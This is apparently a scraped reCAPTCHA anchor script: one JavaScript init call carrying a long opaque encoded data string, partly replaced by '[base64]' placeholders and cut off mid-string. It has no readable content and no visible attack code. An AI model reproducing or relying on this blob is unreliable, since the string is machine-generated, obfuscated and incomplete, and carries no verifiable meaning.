      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GMO9ISc5wp01w71VwonCuRnDkxLCrsOJbFxQZ8OIYw/DoH4dOF0UwpHDtsOiEhd6WcKYa8Kgw5ICw4LDoMOWw7JmICUfG0p/[base64]/[base64]/worDj8KEwoYFRcOQGH1JP8KmHsOywq/CtMKvDsKHwqvDt8K8Y8KeIsOieC1fw6QuSSAResOmP1R6ShzCu8Kfw6oQeVdlJ8Kiw4zCgTcPCyRGCcK7w7XCncOmwpbDoMKwBsODw4/DmcKbWmjCmMORw6jCi8K2woBbbcOYwpTCi3/DvzPCkMOKw6XDkVfDqWw8JEYKw6EQP8OyKsK4w4NNw6gMwo3DisOUw5EXw7HDnE4vw6obZ8KUPzvDsiREw6h8wrprRyTDnBQ2wo0rcMOAwrMtCsORwoUlw6FbUcKoQX4QHcKBFMKYalggw4tFeXXDvcO7FcK/w4fCrhzDsmvCj8Oaw5rDtWZwZsOGw7fCtMODTsOKwrNzwqbDjMOJSsKpVsOPw6LDssOZJkIhwqY4K8KpIcOuw7nDvsK9CjZRYMKUYcO/w6cWwrrDgcOsOsKsScKYGGXDqsK1wqxaVMKVIzRuOcOYw6lcwrsWecOZBcOKwohmwr4Gw5TDmMOaRSbDgMOSwqkfERDDgMOyL8OodV/ClHPCssO3Y3AjDMKDJsKCDAg6YsObK8OMS8K4EcOaFQYUFlshesOtHwgidCbDs2pBw5lUZhdfTcOIeX3Cs3Jnw6B7w51PaHpQw5DCgMKgUH5owpljw4Vxw4LDgQPDvVvDi8KCZgrCv0/Ck8OyHMKyw5IGRsKBHRPDpcKew4HDkn/DjmXDp0A6wrrCm3XDqMOXb8OdeCdvP03CqsKDwphmw6psw65Yw4zDtsKKYsKyfsK/wpNiewF0S8O2b1gowqMPNFAJwrYXwrJkQwcABT5BwqXDthbDu2jDq8OMwrIgw4nCkQ7DmsOtaUHDpU50wobCvjVHcS3DiwdJw7jDtlYGwpfCtcOSw6TCpCrCiQnCqEV3Zxwcw7nChwA2wqjCpMOLw5/Dnk4mwowpNlrCoRV4wrfDj8O8IBfCmcOFWQ3CqUjCqcO4w5DClsKWwoDDh8OdWHTCjsKFByhuM8KCwoLDhBYqb0wQZ8OWCcKRV3/[base64]/DiAVNCWkdUlYFw44Xw53Cp1HDr8KFakEQMBrDn8KRw5AXw7xSSyDCrcK3wqvDq8Ouw4XCszTDjsO4w4UcwpfDi8KCw5tuIQrDp8KVU8OIIcO+ZcKTK8KYTcKbfClXSQvCjkjCgsOnaj3CkcKew4DCrMOdw4zDqDbCmBw2w5/Dh2UnVgXDqXw0wrPCglTCjCgbSD7DvjEqIMKSw50VHgXCi8OOJMOjwrTCo8Kmwq3CiMOkwqEEwqRQwpTCtS43GEcLD8KRwpRuw5JAwrAewpjCgcOeXsKmH8OOXH5HSVQwwpRUDcKDIcOCFsO3w6olw5EEwq3CtTR/ScOkw6DDnsOYw50Dwp/CpwnDqsOdSsOkX3E2alvCk8Osw5zDlsKHwoXCtD7DnmALwo8pWMKlwq3CvjTCqMOOScKJRQ/Du8OmZUlawrvDscOrbxTCmR0cw6nDknEIc3JeN1hnwqZNLihgw5nChg5CU0jDhHLCgsOIwqFKw5rDhcOtXcO2woYKwr/CjVF3wqvDrljCiBNZw4V9wp1hQMK6LMO2H8KQwrNMw5TCoUUhwpjCtBVNw5p0w6N5DMKNw7EjDcOccsOJwoQeG8KyPzfCsybDlcOZw7BkH8Kgw5/DjSDCpcKvLMOeZcKJw7s7UCYIwr8xwrjCk8Opwp9UwrB3NG8nKwnCj8KSX8KHw4PCkcKOw7FLwotVEMKzN3TCvsKdw6PCkMOawrI5JMKZYRvCu8KFwr/Dj1xQMcK6LALDkVTCkMOaHU8/w7BRFcOYwrfCiFFkJ0hHwqvCljPDqcKBw73CqRnCtMOjEhnDgVYUw5l4w5zCm2rDqMO1wr/CqsK5QHkKIcOMe3Udw6zDu8OPdAsRw44vwqvCm8K5bXAlJcOjwp85CMKqEgEfw67DpcOLwrptZ8OeT8K0wooMw5saTsOyw6Exw6/CpcOQMWDCi8KOw6ZJwp9nw6TCgMKwBkBtJcO/O8KpDUXDrS/Dh8KawoEgwrdJwrfCrWA+Zl3Cv8KKwo/DnMKGw4nChAgLNn8uw4UNw6zClX5dJlXClFPDgMO3w7/[base64]/CosOoMcKEVS1acxl/w4rDgT4fw4PDlsKKwqTDpRRRNkXCk8OgGMKUwpZ+QUIlUsK5KMOjBCBHfH3Ds8OfQV54wpBswr89AcKvw5/CrcOCLsO2w4oVFsO8wrvCi0jDmzxBYn54J8OOw7U9wphVdFUOw5HDjmXCsMKlCMOvWGzCkMKZw50uw6EIXsOoAXLCm1zCosKbwq1vRMKnfSMKw5jCi8O3w5pfwq/Do8KjCsO2Hi0MwpFTPi5GwrZSwpLCqCnDqQHCjMKawqjDnMKbLDHDgcOAVVpMw4DCiiEQwr4RXzVmw6rDkMORwq7DscKIY8KCwp7Cj8O6UsOHScO0E8O/wpglR8OPLcKON8OcNk3CkE7Cr0bCv8O6PTTDosKRVlHDucOVTsKWVcKwGMO4wpDDoB/DvsKowqctE8KYWMO0NWc0XMOIw5zCtMK+w5lJwqnDj2TCvcOhPHTDhsKmcwBAwpDCmsObwr0CwrjDgSvCnsOswrxOwrHCmcO/AcKdw6tiYB8FVlbDiMKKRsKUwprCpS7DmMKRwq/Cu8K/wq3Diy4UHT7CkivDonIZNDdPwrRzUcKdE09Xw5zCujXDqH7CrcKCLsKOwpI+d8OfwqzCokTDlDUcw5DCnMKlZFEvwonDqG9sfMKmImnDh8OfH8O1wotDwqtTwoI/w67DmD7CpcKZw4Q7w4zCpcKjw4taVxzCtA3CvcOPw7Nhw5fCgzrCncO5wo7DpgB5XcOPw5c9wq1Mw6txYl/DmVleWwDCnsOUwo7CjWEcwoYBw6UrwqrCpsKjWMKXIFfDh8O2w6jCisOweMKlRy7ClhhCXMO0CF5jwp7DkHTDm8KEw41oC0E2wpFbw7zCj8ONwrDDkMKfwqgoI8OGw4hEwpLCt8OBEsKow7BfSknDnkjCssOhwoLDgC4DwrpQfcOXwoPDpsKCd8OpwpV/w6/ChH8lRgkfICtoJAjDpcOzwrpcCUrCoMOzbV3CmjITwqnDt8KAwp/DjcKhbAdYNBYpE01KN03CpMO9CDIrwrPDmAXDusOsLH50w7hUwrBjwpTDssKGw7NRPGlAO8KEb3Qswo4gIsKMfRLCusO1woZMwqjDosKycMK2wqrDtH/CvHIWwqnCvsKIwpjDqHjDm8KgwpnCu8KNVMKKIMOpMsKJw4jDiMKKEsKrw7LCpsOcwrIZQD7DjFPDvF1Nw7lpEMOpwpB/DcOKw6wvc8KRQ8K7woIWw4d2BzHCv8Kcfx7DuSvClBjCvcKWL8KAwrMUwoTDqhxTOk8lw5ZewpIjasKISEnDtj9pe2PDusK4woV/WMO6acKiwoUsT8O7w4BZFXo/woPDlsKfMUbDmcOcwrXDucK4VzNow6hlFRZyBg/[base64]/w4HDjcK3LsOIwqbCn2QMwpkZRTR2w6bDisKcw7Riw4XDmhMrw67Djw9yb8KWR8OIwqDDizJzwqzDsWlPA1/CvywGw51fw4bDqBF/wpgoMQHCvcKIwqrCkHrDhMOtwp4ma8OgXcOzOU49wqbCvXDCm8KXQGN7SiAlOSjCqC4daUoMw5Q/bjwcJcKEwrUNwp/CnsOJwoLClsOIXio9wqLDgcOvOUYVw6zDsWQPasK2DnJOZjDDqcOPwq/[base64]/DoHRIwqzDu8OqLsKNwrgIwqbDuCXDisOIGAEyAcKhw4JLFTIHwpMgJxBDTcOkOsODw6fDscOTECojNRo3BMK0wp5bwqpIaSzDjih3w6LDq0lXw71Gw73CsHo2QV/Cl8OYw4BkMcOTwpnDlH3DvMOywq3CpsOfXMO2w6PCjmgww7hmZsKzw6jDp8OvA3MswpfDnWXCt8O+A1fDsMO9wqzDrMOqw63DmVzDo8Kiw53DkFYiMXIgcxl+DsKgG0gBaAZdDw7CsGzCnkpuwpbDvA48HsOZw58cwqXClBjDjRbDpMKjwqxVFkM3aMO7Sh/CoMOdKSvDpsOxwotlwpssK8OWw5VXXsO1SCNxX8KUwpTDuC5/[base64]/Dlg5WOsOqwq5HwrsuwollLmk0GkIeB8K/wp/DtsO6PcOkwrHCm0Fyw4vCqm02wptQw6Iww50qaMK8acOcwpRQfcKawqIfV2ZiwqIzNEpFw64EIsOhwqjDuS3DncKQwq7CpDLCtDrCvsOpf8ORSMKrwp16woYLF8KGwr4iacKawrcgw6/Dkh/DhDl8UADCvDkyBcKCwpnDscOdQFrCimkxwpk1w74fwqbCvS0bam3DtcOnwowjwp7Dr8Kfw7hhV3A/wo/DvcKzwr3DmsKywp06YMKnw5nCrMKtYMOfNcOOVgN3MMOUwpPDlAQAwr3Dp1U0w6Vow6fDgR0TQcKpGMKoasOpeMO1w7BYVMOcG3LDqMOMaMOgw44lex7DjcKaw7XCv3rDhXIbKURyBVIDwpHDvEvDmjzDq8OhDTTDsRvDm13Cgg/Cr8KRwqdJw6tBaGAowq7ClnYwwp3CtsOCwrjCiwEhw7rDhy8dQF4Mw7tEY8O1woDCtnfCh1LDgMO6wrQGwoxFBsO/[base64]/w6/Cj2YTdcKrwo9Ewo9/w5/CrV1DFsKNwo19BcOJwqgGZXBMw7PDuMK1GsKOw5zCiMKAesKsBh/CisO6wrZMw4fDpMKkwp7CqsOnY8OXUTVkw71Kb8KsUcO/VSs+w4EgPwvDn1o0Fgguw7HCvcOmwookw63CiMONZBbCghrCjsKwT8Otw4rCjEPCicOFLsKQK8OwfC9Kw4YsGcKIHsOibMKCw5rDpHLDh8Khw4BpO8O2B1LDnB9+wrMoY8OtHToUQcO1wrZDeQPDulbChSDCsg/CljBgwrM7w4LDpj/CuT8Hwo1ww5nCqzfDksO8SVPCog7CscO7wrzCo8KyEWnCk8Khw6sLw4HDlcOjw7rCtRhkAW4Jw7MUwrwzLwvDl0U3w5nDssOoVSlaG8K/w7rDs1kawowhW8OzwpdPZFbCtC7DtcONS8KRZG8nF8KFwo4HwoDCvSxtC2I1JDttwoTDnVcfw4Mew54aJ0TDtcONwoLCph1Gb8KNCcK9woUbJTtiwrQUX8KjWcK9e1gTJyrCtMK2w7rCnMKzXMKnw7PCiDd+wrfDmcKwG8OHwq8/w5rDiQgmw4DCqcOleMKlFMKcwpjDrcKxA8Kww60ew77Dq8OUZxQkw6nCkGlVwpoAa2RewpPDlSvCpl/DlcObfQ/CrsOnc1lLQTlowo0eKwI4QsO/GHBUF04QOQtCFcOqNMOtKcKvM8KTwpALQcKXOMOtcEfDlMOcBynCtAnDgMKUWcOsUnl2EcKocizCksOAQsOdw6J7fMOJelzCkFIGQcKCwpbDl1LDl8KAAy5AJw/CgxV/[base64]/DgMKswpPDhMKYdsKiw6LCv8OKw6vCjsKVw7w5wqNmTCkULsKrw7vDp8OtAUQeDwEQw4I8RzDCi8OoYcOqw6bCgsK0w7/CuMOGQMOPL1XCoMKUKcOIRQbDoMK5wqxCwrrDnsO9w4PDhx7Cq3PCj8KURwXDll3DkHIlwo7Cu8K1w702wq/[base64]/DssKaYMKpfyjCrcK7w7rCnT/[base64]/Dnzh0wrfDrsKXPsKLGcKvw5/DuMKRw599BcOLd8KJIU/CrB3DtX4VBHTCvsO8w5t7cnZmw6/DqXI2Zj3CpFIFc8KoBWcBw7jDlB/Cs2Q3w6lXwrNTFijDl8KFHVwpEzd+w5bDoxFXwrHDisKyRyXDvMKVw4vDoBDDglvCl8OXwrLCucKsw68uQMODwpjCsELCrnnCq17Crj48wqFrw7fDqTbDvgM0LcKCZsKuwoNQw7tLMz7CtkZ4wqIPGcO/IlB1w6snw7ZTwq1SwqvDmcOKw7TCtMKVw6AIw4MtwpDDjsKsajPCiMOZO8OHwq5WV8KgfAESw6JSw67CscKLE0hewpYjw73CoG8QwqNQJHAAJMKrHVTDhcOjwojCt0fCiAVnUjoLYsKDUsO8w6bCuBwDN3/CjMO8TsKyVn4xEyhyw7fDjEUDCkQnw4PDqcOiw7RUwr7Dt2UeQlgyw4jDvQ06wp3DscOow7w2w60IDHzCscOGWcOjw4kDIMKkw6lWTx/CucOkQcO7GsOrdS3CjjDCtgXDt1XCqcKFH8O4D8OhDEPDmRLDpizDocOzwonDv8K/wqY2b8OPw4hxKDnDpmnCiEbCvwvDmBMKLnnDk8KUwpLDusK1wpjDhEFkdGHDkgNzTcOhw7/CrsKow5zClATDkjYCWFA7DHN/[base64]/wppAw74FUE7DhGdJw5dwwrI7wpdNwop2wpZHKE3CkW7DgMKDw4HCoMK6w4wDw6ZEwqJMwr3DocOHB28Mw6ohwqIswqvCjjvDm8OrYsOYc1LChS5gcMONe3hxfMKWwq7DlC/CtwwDw4Vqw7PDg8K1w40VQMKcw5Bzw7BYMCcJw4dwIXwBwqvDiQ/Dm8OdB8OYAcOmPEI9QyhMwpDCjMOLwpxjZcOWwocTw7lOw5TCjMOZKilPf1rCk8KYw6/Clx7CssOYUcK9E8OcBR3CrcKFfsOYHsK1WAXDkBw2f1/CosOuacKgw4vDssKnLsOUw6Q1w7YQwpjDlgJlJQ3Dj1fCmAROOsOGf8KhUcOwCcOtKMKawpR3w53DtxvDjcO1H8Okw6HCkXPCg8K9w4pKOG0Aw6sawqzCuj/ChT/Dnz43R8OrPcOnw49CLMO/w6FFaWTDu0tKwrbDsznDvWtleRnDh8OYCcOOPMO6w5Aqw5wAVsO3OXt/wo/DqsOWw6HCgsKcMHQCLMO7csKww6zDkcOoB8OpPsKowqx/NsK/ZMObA8KKZcOKHcOpwoLCtEVzwpVZYsKDUHQAO8Ofwo/DkkDCmHd+wrLCrUvChMO5w7TDsC/[base64]/XMOIw4Juw5XCk8KPNcKmC3jCl8KYwqnDr8KeQMO8AcOmw74UwqEbVxsGwp/Dl8O6w4DCmyjCmsOXw7Jlw57Do2/CgjhUIMOFwrDDqzdUM0HCt3AVFsKSDsK5P8KwN0nDljkNwqnCv8O8SUPCn0hqdsOzGsOEwpIncSDDtTNow7LCswoHw4LDhVYlDsK0TsOKQ2TClcOsw7vDsADDgy4hBcK2woDDl8O/N2vCjMKufsOOw4s7eUbDhHIsw4jDn3ALw5VLwrRYwr3CscK2wqfCtFFkwo/[base64]/DvnzCqMKCAMKswo3DkQnCuXQYw647BcK2LGLCs8Kkw57CksKPCMK/[base64]/DlBo0FMKDNHvCrGkPwqtswo3CnMKMVBRxO8OLPsOXaDHDhRXDucO6ByRyQnU3w5fDsUbDjiXDsTDDocKgJ8K/NcObwo3Ch8OxTxFSwp7CucOpOxt2w6vDvMOmwrvDj8OMXMOmVEJRwrgNwocqw5bDkcO7wopSD1zCssORw5J8ZQUPwrMeNsKbSgDCqVx/dTVwwrBKHsOWB8OIwrURw7EGVcOXcjBBwopQwrbDj8KuAWNQw4zCvMKXw7nDisKUKwTDt2IVw4XDmC8BYMOeNlIFX2DDgRXCqUVkw5YRCXNFwo9ZF8OkbT1gw7jDvRfDuMK1w5trwovDr8O9wr/CsCNHPsK/wpLCt8K/[base64]/Di1nDsgMRDQRKQMKhM8OMw6oMNSrDksKowrLCmMKWFxDDoGnClcOzNMOtLz3CusKiw4A4w6ERwoPDoUckwp/CqBXCh8KMwqlBFAAmw6cXwrrDkcOlZCTCkRnCgsKpK8OsfGxZw63DoRfCuQA5SMOCw4xYacOAWnc7wqZWJcK5dMOxZsKEE3YlwpIIwpfDnsOQwoHDrsOFwoZ9wpzDj8KyQcOaZsOUI2TCv2nDiD3ClGs6w5DDj8OLwpJfwrbCvcK0KcOOwq1rw7jCnMK9w7/DsMOZwoLDqHLCsjPDuVccKsKALsKHbC1zw49RwqBPwrnDusOGJk/DthNCK8KJPC/Dhx5KJsOiwpzDkMK8wo7Dj8OFN1zCusKnw6kVwpPDomDDmmwxwrXDjCwjwqHCp8K6eMOXw4TDucKkIwwtwp/CqkYTNsO+wqtRWcO+w7RDUG1HC8OPWMKeVS7DlFlzwqF/w4DDvMK/woAqZ8OewpbCrsOowrzDqXDDnH1Owq/ClMKWwrPDosOHDsKTwpw6DltVbMOQw43DojtDFE/CvMK+a0pAwojDjxRDwoxsUsK6McOXZ8OAahk5McKlw4rCrlQjw5A5HMKGwow4XVHCqMO4wqrCs8OsTcOCeHzDmi1pwp8ew5cJGzbCm8KhLcOKw4AkTMO0d1PCh8OXwozCqQIPw4x3cMKXwpVbQMKLcC57w5wiwpHCqsO/wpxswqohw48pelvDocKSwq7CvcOmwrM6GcO4wrzDtEs8wpnDlsOewrbCnnQ/EcK0wrgnIhhRIMOyw4/[base64]/[base64]/DgpJbsOCw6TCjcO0JsKZPWzDusK8IsKLwrLDq8O7w4EMw7fDrsOTwolSJA85woPDvMO4SFHDssO+YcOrwro2dMOdTlAMbmvDjcKLRcOTwqDCuMOsPXnChy3CiHHCqQRaecOiMcKRwpzDrcO9woxQwoRHO218acKZwpVENcK8ZknDlcO2LU/DmCs8BGZfC1HCvsK/w5R/CyLDisKTfFzDiyDCpcKUw4FRfMOOwqzCv8KSbcOPOXzDjMKqwrEhwq/CrsKZw7/Dvl3CllAGw4spwrMmw4fCq8KnwqvDs8OpZsKgPMOQwqtLwpzDnsKqwocUw4zCrDgEGsKgDMOaR3zCm8KBC1vCusOkwpgqw791w68QPMOHbsK7wr5Iw7PCvizDnMKxwrvDkcK1PR0yw7cjDcKsT8KXecKkZMO7Sj3CtT8kwqvDnsOhwpjCokREVcK/[base64]/CtMOVw43Cn8Krw6QUacKyScKOw7XDtAPDm8OtwrYyFFY9XVnDqsKQCFABFsKqY1/Cm8K2wrbDmjMrw6nCnHrCqkXDhzsQNcOTw7TCoFQqwrjCkXQfwr7DuDHDicKvHGgTwrzCi8Kww6XDgHTCucOBCMOweF06Sw8DbsOAwp3Ck1sDGUTDssOywoPCscKoacK9wqFFNgbDq8O5XwpHwqrCmcO8wph9w7ghwp7CtsOpZwJAZ8OsMMOVw7/CgMOhRcKuw4cZO8Kyw5HCjT0GesOOWsO1K8KnCsKpPHfDp8KIWAZmMTEVwrkMIg9RG8K/woJdWgNHw6c4w6TCvR7DimhWwplKQDbDrcKRwpEwQMO1w4RywoDDpGzCrhB5LV/CrcKZG8OlRnnDhkfDtB8ew6zDnWR3KsOPwqM9egrDtMOOwoTDu8OIw6bCh8OOdcO7T8KmCsOvN8OEwrR8fsOxejEHwrnDnF/DnsKsb8O7w505fsOKYcOmw4Naw7BkwrjCgsKWfxbDpTjCijsJwrbDik7CsMOiNMKcwrUITsK9By06wo05UsO5IBAyQkFIwpPCsMK/w6TDnlwrUcKSw6xvb0jDlTAVRsOLdMKLw4xIwqtNwrJyw7jDqMKGDMKpUMK6wq7DpkbDkGMCwpbCjsKTK8OiYMO4U8Ovb8OLMcKfX8OpBiFGBsOaJwBwOVw/wrdJCcOewpPCl8O9wp7CuGjDnDfDrMOLdsKAf1NRwoc2ORlYIcKKw5clHMOkw5fCncOEHh0lR8KywrzCvGpfwq/CgyHCkxomwqhHRj08w63DrGhnVH3Cqj5DwqnCqBLCoVAhw5JqOsO5w4fDiR/DrMKAw7s0wrbCjgxww5N6UcOfI8KrVsKIBVHCkxgBD2o2QsODXXlpw5DChnnCh8Kiw6LCv8OETgsewoxdwrhyUEchw4nDqDfCqsKnElHDrjLCj3bCqcKdAVEoFnYFwrDCn8O2FsKNwp/CnsKxKMKqZ8O3VhLCrMKSCFrCvMOsMAduw6o8TjUtwpVwwqY/CMOIwr8Rw47Cq8O0wp0CPkvDrnhdFVbDmn7DosKFw6bChcOINMOawpbCtnMJw6EQdcKow7FYQVPCgMKYRsO5wr84wp1+W2sRAMOAw4HDnMO7RsK7OMOxw6XCqQBsw6DDocOnM8K2dBDDg2lRwr7DucKfw7fDncKow6s/FcORwphGHMK+EgNBwrHCv3YmXkh9MGDDixfDtDQwIwrDq8OCwqRuL8KDey5Bw603RMOowotpw7vCjS4YfcOswph4csOlwqQCdVp3w5sSwo0awrbCisKtw47DjCx5w4oBw6nDqwM3aMOawoNyAMKIMlHCiw3DoEJKYcKCTXfCqgxoP8KGKsKaw5jCkirDonElwpQXwop/[base64]/CgiLDpmXDry/DlsO2X8OSwrXCocOfwpBrMhLDmsOSKcOPwovDoMKUHsKjZDR9YlTCtcOZVcOoHk4Uwq9Ow4vDjmk/w4/DssOtwrthw5dzZ1Q2XQlOwrUywrLCp0BoHsKVw4nDvjcNCFnDohZIU8K+V8OxLGbDj8Olw4NOAcK2fRxRwrBmw4rDhsOVExnCn0jDnsOSRWcRw7XDlcKPw5PCl8O7wrvCqmcFwr/CmADDscOJFHNSQjpWwp/ClsOuw7jCmsKcw4wuUABiUV4Jwp7CsFjDqE7Cg8OPw5vDhcKtanfDn2PCn8OKw4TDqMKjwq8lVxHCtwwJOCHCrsOpNmbCnxLCq8OBwrTDumMibjpKw7jDrWfCti9IP3dXw57CtDVMV3pHE8KFcMOvBB7CgMKYGcO2w40WVW5EwprDvcOfK8K/[base64]/[base64]/Ky8FOMO2Jz7Cl8Oew4UKPVwUwrjCikBGwrjDgcKHTjFJdDYIw51kwpDCvMOrw7LCoA/DnsODDsOFwrXCmyzDk3DDtwBJccKlCzzDr8KIQ8O9wpF9wrzCjRnClcKFwpN4w6FTwqDCnnlpSsKmOUUnwrdIw4IdwqbDq1AkdMOBwrxNwq/DgsOmw5rClzR/DmrDn8OKwoE9w5/CkC9hB8O4KcKrw6B3w7UuYAzDuMOHwqjCuz5CwoDCn0IswrXCk00iw7rDjEdIwpl2NCvCg3LDhcKAw5HCjcKawqtcw4LChsKfD0jDu8KVK8KywpRhwrksw43CjCsHwrAew5XDji9Lw47DucO5wr5lYSHDriI/w6PCpHzDuXzCmsOQGMKTUMKmwoLClcKZwoXCssK/OMKIwrnDlcKsw6VDwqJddCA6UWUWRcORRgnDhcKvYMKMw5RjKSN5wpJdEsOUMcKvS8OSw4M4wqd5NMOswpFdYcKlw7crwoxyHMK3A8OHI8OuHTttwonCqj7DgMK+wrbDvcKufsKHbnYwLFMGbnl3wocGGDvDocOuwpQRAz8fwrICLEHCt8OOw6bCoC/DrMOAcsOQAMOLwos6ScKTVDs0RVABdG7DgyzDvMKwZMKBw4HCtcKlXyPCi8KMZCHDksK8Kg0gL8OyQsKmwqDDtwLDj8Kvw6vDk8OWwo3CqVdcMDEOwo0iUh7DuMKww60Vw6MKw5xHwrXDgMKDCBomw4ZRw5bCqnrDqsOmKMOPIsOdwrjDvcKoRnIewqk7anEfAsKlwp/ClyLDisOEwoMuCsKJGQNkw57DhmXCuQHDs33DkMO0w4NDRMOXworCn8KYdsKmw75tw6nCtDPDmMOlfsK3wpAsw4V0V0s2wr7CiMOEYFJHwrRHw6bCvHh6w7QhS2Eww759w5jDgcOEHGM5WkrDmcO8wqBzdsKywo3CucOaLMK4PsOlDcKxIW/CiMKlwqTDr8OsNDE7blDCi31nwo7CswPCs8O4KMOUJsOLa20ODsK5wqnDrsOfw6FPL8OcdMKCcMOkf8OXwrIdwqRRw5HCoHQnwrrDklZ1wrvCiiFLw7DCkWVBKyZBTsK3wqIbBMKResOwcMOlXsKjFWJ0wpJeME7DmMKjwo/[base64]/Dlhc/w7/[base64]/DmWTCjELCmCdywqQ1wq3Cok9/OVUsUcKtBEIGRcOSwq4rwpc/w6kJwrwjQE7DgjtYFsOeVMKlw6HCtcOUw6zCs1Eae8O2w74kfMOVC1oZQlI0wqktwpBiwpPDvsKoJcOUw4XCgMOnH0w/HHjDnsOgwowuw79Mwq3DuhrDm8KtwqFgw6bCpCvClMKfSRwtDEXDqcOTQgMXw7/DjQzCvsO+wqNPd2F9wqgbFsO/d8Oiw45VwrdlQMO6w4jDpcODRMK2wqc4QHvDhV5rIsK2WTfCuXgBwr7Chnkvw78ZGcKxeUvCgS/[base64]/QjbDmEbCpQIMw5LDoMOAasOnBlo+woh+wpDCpsKuwrXCnsKjwr/ChMKaw5Epw5J4JnYvwroSQcOxw6TDjx1PEBpWTcOowrbCnMOTEkPDrh7Dowx7AsK2w6PDjcOYwprCoUMFwrvCqMOMbMO+wogdLRXCgsK7dRsRwq7DihfDhGFMwqdTWhZlZTrDukXCpMO/DQvDrsOKw4IOecKbwrnDscKgwoHCm8KdwpvDk3TCml/DuMODcV7CscKZURzDpMOyw77CpHnDp8KqHyDCkcKjXcKewqzCpBbDi0J3w4kbJ2jCsMKYFcKCecKsbMOBCMO4wppqXAXCmgjDgcOaAsKqw6/CiD/Cint9w5LDiMOkw4XCscO+ZnfCg8OQw4NPBl/DmsOte0o1F3fCh8KAEQw6NsOMesKxbcKFw4DCtsOFdcOfbsORwoZ5YVHCuMOjw4/[base64]/[base64]/DsMKhwowuwpLClgo9wqPCncK+FsOzw7RKaMOADDHCpX/CscKcwr/[base64]/[base64]/[base64]/IybCtsKKwpLCu8KjOGTDuwPDrsK1wqnCrxFFw7LDosKSHsK7fcOzwqnDgGxKw5DChgrDk8ONwpvDjcKBBMKkJxgMw5jClllGwoIbwo1LLXBsd3vDgsOJw7NTbW1UwrzClSXDkC/DvA04K0MaMhQtwo1rw43Dq8OBwoDCksK+O8ORw4I9woUgwqdbwofDk8OYwp7DmsKZN8KvDA4Xd3B+f8OUwp5Bw5dowqMEwqTCkR4vZ1Fyc8OYMcKBbHrCusO0Rj5Swr/Ct8OqwobCvG/ChkzCusODw4jCscKbw61sworDkcKUwonCqS9Ta8KYwpbDtsO8w4UIXMKqw7/[base64]/w4XDhjjDqMOmwoTDqMOkTy3DisKswrbDvHTCvAMNw6XDtsKhw74yw5U3wpfCoMKtwqHCrVnDhcONwqLDn2lewptnw7x1w4jDtMKDRsKYw5AwfsKIUcK2dyzCjMKLw7ZTw7fCkx/[base64]/[base64]/w64pV0xqQwbDvTVnWcKrwqgPbzHDiMKxc0BFw7t4TsOQCsOwQgUfw4cXB8ONw47CvsK8eQLCqMOATlwew402fyxZQMKKwqvCv0pVGcO6w43CmMKwwo/DqQ3Ct8OFw57Dr8OTesO3wpzDscOeP8KPwrvDtsO7w6cdQ8OMwp8Zw53ChWxIwqsnw605wqYEbCDCnixTw48wb8O8TsOFOcKtw495H8KsdcKtwoDCp8OeWcKlw4XCnRYRUjjCt2vDqynCjMKFwrN/wpUIwrsMPcK5w7FMw7VrMXXClsOYwp/Cv8O9woXDv8OLwqnDm0TDkcK3w6N+w4cYw5DDnGHCgzbChCYhZ8Oaw6hqw6LDui3Dp2DCtT4sb2jCgVzDoVRNw4sIeQTCqcOTw5vCosOgwrVBKcOMC8K3DMOzXMKRwosVwpoRCcOTwoAvw5rDsVo0D8OEGMOIAsKoAD/[base64]/SsOQw4IlRXbCsXHDrMK7w5vDhDHCiMKqw6NYwqXCmzhNDi81GVYzw7g1w6PDmQXCmTnCqn5qw6E/M2AXZhDDk8OPa8OQw6RRUjZYN0jDhMKeWhxUUGxxe8O1TMOVNmhqcTTChMO9VsKLOElRYip2A3EawpvDhAElDsKxwqjCnwLCqDNww7EvwrwSLWkDw5fCg13DjlPDn8Kiw6Aew4oOesOew7YpwrTCnsKjJkzDucO/UcO4JMK+w7bDrcKww6bCqQLDhT0jHh/CtwF0W0jCu8Oyw7oPwpHDicKdwoDDmUwUw60TcnzDlzA9wrXDjhLDqWBEwpTDqH/DmCfCiMKbw44YH8O+N8KZw47DoMKDLmAAw6LCrMOCICpLRsO3aEjDqAUKw7bDv0dlYsKHwopVFSjDoUFnwpfDtMOmwowPwpxhwoLDn8OawoFkB3fCtjQkwr5Ow5DCksO5XcKbw4TDpMKXJxJRw4IGPMKOBQnCuUhdcxfCn8KlUl/Dk8Ovw7/CihNxwrjDpcOjwqIcw4fCsMOXw5zCu8K5HMOpIXRfF8O0wrQaGGrCgMK8wr/CiWvDnsONw4DCjsKBVHZ+ZQ3CqxvCosKYHjnDrSPDryrDtsOQw7hywoJvwqPCvMKrwofDhMKJZmzCssKgw75bHig0woMAFMOhMcKtCMKowo1MwpfDoMOcw5pxdsK/wrvDkQw+wpnDp8ORRcK4woRreMOZS8KqHcKwQcOyw4DDunLCrMK/KMK3UxXCkiPDpVY3wqVDw4DCtFzCqn7CvcK3d8OwYjPDvcKkPMK2fMKPaCjDgsKswqDDnmIIBcORQcKFw6bDtGbDm8OjwrHCg8KFTMK5w7PDo8O1w6zDsgs7HcKla8K7NgcTWsOTTDnCjmLDisKGTMKMRMKpwqvCuMKvODHCrcK/wqnCnQJKw6vCqm8/SMOudyFBw43DkQXDoMKcw4rCpMO+w4slK8OHw6DCjsKpFMK7wr45wpzDpsKHwoDCm8O3Fxo+wrVDUGnDvUbCkyvClHrDmx3DrMOgSFM7w7zCvy/DgHp3NAvCv8K9SMOBwoPCtsOkDcKTw5PCuMO3w7hHYn4jS1dtcis1w4fDv8Oxwp/DkGQVdA4lwo7CuGBAXcO5S2ZnRcKrPwIvCgPChsOiwrUcM3PDi2/DpWDCpcO2X8Kww7hKXsKYw6DDgnrDlUbCvx7CvMKwEBljwoZjwqrCkWLDuQMdw7NrIgozW8KVc8OIw7jCncK/WG3DkcKsX8OewpoPU8KCw7szwqXDrhkAZ8KRdhJZWsOywo1Ww5jCgDzDjGMONlzDv8KuwpoOwofCuXLCs8KGwoJKw5hMKg/ClgJtw5TCpcKHScOxw5Irw6cMcsOffi0Zw7TCrV3DpcKGw4d2TXgYaRvCl3nCqB80woLDgTvCpcOsXR3CpcOLVm7Ci8K9VwQQw4jDkMOuwofDusORMUodasKDw4VzOltewpkmKcKJKsOmw6presKtJiYIWsK9GMKQw4TDusO/wpozLMKyCBXCk8O3dUXDscKywojDsXzCgMOGcgt/J8Kzw53Ctm1Nwp3CjsOZC8OFw6ZSS8KnV1HDvsKnwrfCoDfCu0AwwoIrUF